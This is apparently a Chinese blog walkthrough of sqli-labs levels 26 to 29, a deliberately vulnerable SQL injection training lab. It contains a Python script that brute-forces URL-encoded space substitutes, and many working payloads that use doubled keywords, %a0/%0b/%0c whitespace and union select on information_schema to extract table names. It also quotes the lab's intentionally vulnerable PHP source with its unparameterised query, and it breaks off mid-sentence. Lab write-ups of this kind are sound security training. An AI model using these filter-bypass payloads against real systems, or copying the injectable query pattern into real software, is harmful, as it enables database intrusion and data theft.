@Modify Time @Author 判断哪些 URL 编码能够代替空格
------------ -------
2019/10/6 13:34 laoalo python3版本
'''
import requests
from lxml import etree def changeToHex(num):
tmp = hex(num).replace("0x", "")
if len(tmp)<2:
tmp = '' + tmp
# print(tmp)
return "%" + tmp req = requests.session() for i in range(0,256):
i = changeToHex(i)
# url = 'http://192.168.199.190/sqli-labs-master/Less-26/?id=-1"'+i+'regexp'+i+'"1"--+'
url = "http://192.168.199.190/sqli-labs-master/Less-26/?id=1'" + i + "%26%26" + i + "'1'='1"
ret = req.get(url).text
if etree.HTML(ret).xpath("//font[@size='5']/text()"):
elment = etree.HTML(ret).xpath("//font[@size='5']/text()")[0][-4:-1]
if elment == 'Dum':
print("good,this can use:" + i)
#python2版本
# import requests
#
# def changeToHex(num):
# tmp = hex(i).replace("0x", "")
# if len(tmp)<2:
# tmp = '0' + tmp
# return "%" + tmp
#
# req = requests.session()
# for i in range(0,256):
# i = changeToHex(i)
# # url = 'http://192.168.199.190/sqli-labs-master/Less-26/?id=1"' + i + 'regexp' + i + '"1"--+'
# # url = "http://192.168.199.190/sqli-labs-master/Less-26/?id=1'" + i + "%26%26" + i + "'1'='1"
# ret = req.get(url)
# if 'Dumb' in ret.content:
# print "good,this can use:" + i
判断哪些 URL 编码能够代替空格
PS:虽然可以爆破出来但是还是需要一个一个实验,有点在其他构造中会有特殊含义所以是不能用的,经我测试在winds中也是可以的
D:\大蟒蛇\python.exe C:/1.py
good,this can use:%09
good,this can use:%0a
good,this can use:%0b
good,this can use:%0c
good,this can use:%0d
good,this can use:%20
good,this can use:%22
good,this can use:%23
good,this can use:%27
good,this can use:%2a
good,this can use:%2d
good,this can use:%2f
good,this can use:%5c
good,this can use:%a0 Process finished with exit code 0
回显不同判断出单引号:?id=0'%a0aandnd%a0'1 和 ?id=1'%a0aandnd%a0'1
?id=0'%a0union%a0select%a02,group_concat(table_name),3%a0from%a0infoORrmation_schema.tables%a0where%a0table_schema=database()%a0aandnd%a0'1

还有一个坑点就是不要用 " id=-1 “

Less-26a:小括号
?id=2'aandnd'1'='1,回显的是第一条语句,说明查询条件是 “ where id=( '$id' ) ”,存在小括号。
( '2' and '1' = '1' ) ===》(1)===》“ where id=1 ”


('2') and '1'=('1') ===》 “ where id=2 and 1” ===》" where id=2 "

?id=0')%a0union%a0select%a01,group_concat(table_name),2%a0from%a0infoORrmation_schema.tables%a0where%a0table_schema=database()%a0aandnd%a0'1'=('1
参考:Sqli-Labs:Less 26 - Less 26a
0x01. 如何判断注入类型与过滤条件
在没有过滤时,第一件事是判断注入类型,是字符型还是数字型。而有过滤时,判断注入类型后最重要的就是判断过滤条件。
- 在 Less 25 与 Less 26 中,既有正确回显,也有错误回显。找到注入类型后在构造的错误回显前加上字符便可依次看出过滤了哪些字符。
- 在 Less 25a 与本关中,错误回显被关闭,找到过滤字符便很重要,不过大体与有错误回显时相同(因为有正确回显)。
我们知道有一个函数是
intval(),作用是获取变量的整数值。但无错误回显时,我们如何区分是被过滤还是被转为整型呢?intval('#1') = 0
intval('1') = 1只需要在
1前面加上#,若被过滤则会正常显示,被转为整形则会为0。步骤1:注入类型
1和1"正常回显,1'报错,判断为字符型,但是还要判断是否有小括号。判断小括号有几种方法:
2'&&'1'='1若查询语句为
where id='$id',查询时是where id='2'&&'1'='1',结果是where id='2',回显会是id=2。若查询语句为
where id=('$id'),查询时是where id=('2'&&'1'='1'),MySQL 将'2'作为了 Bool 值,结果是where id=('1'),回显会是id=1。1')||'1'=('1若查询语句有小括号正确回显,若无小括号错误回显(无回显)。

Less-27:单引号+union+select过滤
?id=1'and'0 与 ?id=1'and'1 :不同回显得到单引号绕。双写绕过滤。话说password是不是还有所处理database()结果没有回显。
?id=0'%a0ununionion%a0selSELECTect%a01,(selSELECTect%a0group_concat(table_name)%a0from%a0information_schema.tables%a0where%a0table_schema=database()),database()%a0and%a0'1

Less-27a:双引号
?id=1"and"0 和 ?id=1"and"1:回显不同得到双引号。
?id=0"%a0ununionion%a0selSELECTect%a01,(selSELECTect%a0group_concat(table_name)%a0from%a0information_schema.tables%a0where%a0table_schema=database()),database()%a0and%a0"1

Less-28:GET - Error Based- All your UNION & SELECT Belong to us - String -single quote with parenthesis
?id=1'and'1 ,?id=1'and'0 :回显不同得到单引号闭合
?id=2'and'1'='1 :回显第一条数据,说明存在小括号
?id=0')%0cunion(select%0c1,(select%0cgroup_concat(table_name)%0cfrom%0cinformation_schema.tables%0cwhere%0ctable_schema=database()),'database()

Less-28a: GET - Blind Based- All your UNION & SELECT Belong to us -single quote-parenthesis
?id=1'and'0 , ?id=1'and'0 : 单引号闭合
?id=3'and'1 :回显第一条数据,小括号闭合
?id=0')%0bunion%0bselect%0b1,group_concat(table_name),database()%0bfrom information_schema.tables%0bwhere%0btable_schema=database()%0band ('1
Less-29:Less-29 Protection with WAFGET -Error based- IMPIDENCE MISMATCH- Ha ...
?id=1'and'0 , ?id=1'and'1 : 回显不同,单引号绕过
?id=2' order by 4--+ : 根据回显只有三列
?id=0' union select 1,database(),(select group_concat(table_name) from information_schema.tables where table_schema=database())--+ 好吧没看出来它的waf在哪里○| ̄|_ :

查一下源码,index.php,hacked.php里面都没什么,就login.php里面有两个特殊的函数:
<html>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<TITLE>Less-29 WAF BYPASS</TITLE>
</HEAD>
<body bgcolor="#000000">
<div style=" margin-top:50px;color:#FFF; font-size:40px; text-align:center"><font color="#FF0000">
<center>
<img src="../images/slap1.jpg">
<br>
<br>
<font size="4">
<a href="login.php">Go Back and Try again</a>
</font> <br>
<br>
<img src="../images/waf.jpg">
<br> </center>
</body>
</html> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-29 Protection with WAF</title>
</head> <body bgcolor="#000000">
<div style=" margin-top:70px;color:#FFF; font-size:40px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00"> <?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
//disable error reporting
error_reporting(0); // take the variables
if(isset($_GET['id']))
{
$qs = $_SERVER['QUERY_STRING'];
$hint=$qs;
$id1=java_implimentation($qs);
/**
* java_implimentation($qs):得到id值的前30个字符
* @var [type]
*/
$id=$_GET['id'];
//echo $id1;
whitelist($id1);
/** whitelist($id1);
* 对id1进行了正则过滤,id的前30个字符只能是数字
*/ //logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp); // connectivity
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
echo "<font size='5' color= '#99FF00'>";
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "</font>";
}
else
{
echo '<font color= "#FFFF00">';
print_r(mysql_error());
echo "</font>";
}
}
else
{
echo "Please input the ID as parameter with numeric value";
} //WAF implimentation with a whitelist approach..... only allows input to be Numeric.
function whitelist($input)
{
$match = preg_match("/^\d+$/", $input);
if($match)
{
//echo "you are good";
//return $match;
}
else
{
header('Location: hacked.php');
//echo "you are bad";
}
} // The function below immitates the behavior of parameters when subject to HPP (HTTP Parameter Pollution).
function java_implimentation($query_string)
{
$q_s = $query_string;
$qs_array= explode("&",$q_s);
/**
* 将传入的参数用&分割,保存为一个数组
*/ foreach($qs_array as $key => $value)
{ $val=substr($value,0,2);
/** $val=substr($value,0,2);
* 截取每一个参数的前两个字符,看他们是不是id
* @var [type]
*/
if($val=="id")
{
$id_value=substr($value,3,30);
/**
* 如果传入的是id就截取他后面的30个字符(id=[30个])
*/
return $id_value;
echo "<br>";
break;
} } } ?>
</font> </div></br></br></br><center>
<img src="../images/Less-29.jpg" />
</br>
</br>
</br>
<img src="../images/Less-29-1.jpg" />
</br>
</br>
<font size='4' color= "#33FFFF">
<?php
echo "Hint: The Query String you input is: ".$hint;
?>
<br>
<br>
Reference:
<br>
<a href="https://www.owasp.org/images/b/ba/AppsecEU09_CarettoniDiPaola_v0.8.pdf">AppsecEU09_CarettoniDiPaola_v0.8.pdf</a><br>
<a href="https://community.qualys.com/servlet/JiveServlet/download/38-10665/Protocol-Level Evasion of Web Application Firewalls v1.1 (18 July 2012).pdf">https://community.qualys.com/servlet/JiveServlet/download/38-10665/Protocol-Level Evasion of Web Application Firewalls v1.1 (18 July 2012).pdf</a> </font>
</center>
</body>
</html>
既然过滤还是比较严格的,那为什么?后来在login里加了一个回显:
